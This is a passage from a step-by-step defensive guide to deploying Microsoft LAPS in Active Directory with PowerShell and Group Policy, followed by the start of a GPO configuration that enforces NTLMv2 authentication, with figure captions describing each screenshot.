  **Figure 2.** Viewing Schema Admins Group Prior to Executing LAPS Schema Extension

* Schema Admins properties will pop up (keep it open) now, open PowerShell (Admins), also make sure the user is in schema admin groups. Now write the following commands:
* Import-Module admPwd.PS
* Update-AdmPwdADSchema

  These commands extend and verify the LAPS Active Directory schema, as shown in Figure 3.



**Figure 3.** Executing LAPS PowerShell Commands to Update the Active Directory Schema

**Step 4:**

Grant computers permission to update their own passwords.

In PowerShell (admin), run the following commands to give access to the computer accounts and permission to write their new randomized local administrator passwords back to their own object in Active Directory (AD).

First, create an OU. If you don't have an OU in the active directory, write the following command based on your organization and domain names:

* Set-AdmPwdComputerSelfPermission -Identity "OU=ManagedComputers,DC=cs,DC=org"

This command grants the computer accounts permission to update and store their randomized LAPS passwords in Active Directory, as shown in Figure 4.  
   


**Figure 4.** Granting Computer Accounts Self-Permission for LAPS Using PowerShell

**Step 5:**

Create a security group that has a LAPS administrator, and edit the properties to add members that you want to be part of this group.   
  
This security group is created and configured in Active Directory Users and Computers, as shown in Figure 5.



**Figure 5.** Creating the LAPS Password Readers Security Group in Active Directory

**Step 6:**

Grant designated users permission to read passwords.

Use the following command to ensure only authorized personnel (e.g., your Domain Admins) can retrieve the generated passwords, adhering to the Principle of Least Privilege.

* Set-AdmPwdReadPasswordPermission -Identity "OU=ManagedComputers,DC=cs,DC=org" -AllowedPrincipals "LAPS_Password_Readers"

This command delegates read permissions to the designated security group for retrieving LAPS-managed passwords, as shown in Figure 6.

 **Figure 6.** Delegating LAPS Password Read Permissions Using PowerShell

Now, the “LAPS_Password_Readers” group has been granted permission to view the passwords when they are saved in Active Directory.

**Step 7:**

Now, create a file share by typing \\ {your domain name} in the start window and open the sysvol folder, click your domain name folder, then create a folder “LAPS”, and then copy and paste “lapsx64.msi” installer in there.

This step requires accessing the “SYSVOL” directory on the Domain Controller to store the LAPS installer, as shown in Figure 7.



**Figure 7.** Accessing the Domain SYSVOL Share to Create the LAPS Installation Folder

**Step 8:**

Create and configure the LAPS Group Policy Object (GPO) .

Copy the folder path, open Group Policy management, and create a new group policy object named laps. Then edit it computes > Policies > software settings > software installers (right-click select package ). In the folder, add the file path for the LAPSx64.msi installer, select it, and click open.

This process is performed within the Group Policy Management Console, as shown in Figure 8.



**Figure 8.** Preparing the LAPS Group Policy Object (GPO) for Software Deployment

Now we need to configure LAPS settings.

* Enable local admin password management – set to enable
* Password Settings – set to enabled
* Password length – 14 characters recommended
* Password age (days) - set it to 30 days
* Name of administrator account to manage
* Do not allow password expiration time longer than required by policy

Choose the options based on those requirements.

These LAPS configuration options are applied within the Group Policy Management Console, as shown in Figure 9, Figure 10, and Figure 11.



**Figure 9.** Navigating to the LAPS policy settings in Group Policy Management.



**Figure 10.** Enabling the Local Admin Password Management policy option.



**Figure 11.** Enabling the LAPS policy to enforce local administrator password expiration limits.

After that, select and drag the LAPS GPO to the “ManagedComputers” OU.

This action links the LAPS policy to the correct Organizational Unit for deployment, as shown in Figure 12a and 12b.



**Figure 12a.** Linking the LAPS Group Policy Object (GPO) to the “ManagedComputers” Organizational Unit



**Figure 12b.** Successfully linked the LAPS Group Policy Object (GPO) to the “ManagedComputers” Organizational Unit

**Step 9:**

Verify if the LAPS is working.

Search “laps” in Windows, open the LAPS UI, and type the PC name in the network. Then, you will be able to retrieve and manage the local administrator's password for a specific PC in the network.

This verification process displays the retrieved LAPS-managed password for the selected computer, as shown in Figure 13.



**Figure 13**. Retrieving the Local Administrator Password Using the LAPS UI

**Step 10:**

After setting up the GPOs, we need to use the update command “gpupdate” to enforce the group policy. First restart the Windows machine, and then enter the command “gpudate /force”. Wait until you see “Computer Policy Update has completed successfully.”

The successful application of these policies is confirmed through the gpupdate /force command, as shown in Figure 14.



**Figure 14**. Applying Group Policy Updates Using the “gpupdate /force” Command

After updating the Group Policy, you should see the random password in the LAPS UI.

This confirms that LAPS successfully generated and stored a new local administrator password, as shown in Figure 15.

 **Figure 15**. Viewing the Updated Randomized LAPS Password After Policy Enforcement

**Implement and Configure Mitigation GPOs to Restrict NTLM and Admin Logon**

Follow the step-by-step instructions to implement NTLMv2 authentication on Active Directory.

**Step 1:**

* Open Group Policy Management window
* Open run, and type “gpmc.msc”

This step opens the Group Policy Management Console required to configure NTLMv2 authentication policies, as shown in Figure 16.

  **Figure 16**. Opening the Group Policy Management Console for NTLMv2 Configuration

**Step 2:**

Create an Organization Unit (OU) like the one in Figure 16 showing “ManagedComputers”. Then, create a group policy. Right-click “Group Policy Objects” and create a group policy object.

The newly created Organizational Unit and Group Policy Object are shown in Figure 17.

  **Figure 17**. Creating a New Organizational Unit and Group Policy Object for NTLMv2 Configuration

**Step 3:**

After creating the group policy, make sure to edit it as shown in the figure.

* Right-click on the newly created group policy and then click edit.
* A new window pops up: Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > Security Options. Scroll to find this option in security settings (Network security: LAN Manager authentication level), as shown in the figure below.

The Group Policy Editor navigation path, and the LAN Manager authentication level setting are shown in Figure 18.

